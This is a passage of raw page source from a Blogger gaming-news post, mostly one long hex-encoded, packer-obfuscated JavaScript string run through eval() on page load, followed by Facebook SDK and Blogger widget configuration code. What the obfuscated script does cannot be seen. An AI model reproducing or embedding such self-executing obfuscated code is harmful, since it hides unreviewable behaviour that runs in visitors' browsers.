x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ALApFCvgMbRhlA-oSxOkrtxkRlg:1768901334341';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2022/07/newegg-studios-gamer-lounge-challenges.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6851971594002410639/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': 